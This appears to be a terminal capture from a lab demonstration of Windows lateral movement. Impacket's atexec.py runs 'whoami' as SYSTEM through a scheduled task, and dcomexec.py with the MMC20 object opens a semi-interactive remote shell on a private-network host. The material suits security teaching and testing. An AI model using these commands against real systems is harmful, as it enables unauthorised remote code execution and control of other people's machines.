 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: python3 atexec.py AD-THEHACKERWAY/pedro@192.168.1.95 whoami
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
Password:
[*] Creating task \iLkTktWn
[*] Running task \iLkTktWn
[*] Deleting task \iLkTktWn
[*] Attempting to read ADMIN$\Temp\iLkTktWn.tmp
[*] Attempting to read ADMIN$\Temp\iLkTktWn.tmp
nt authority\system
Impacket: python3 dcomexec.py -object MMC20 AD-THEHACKERWAY/pedro@192.168.1.95
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>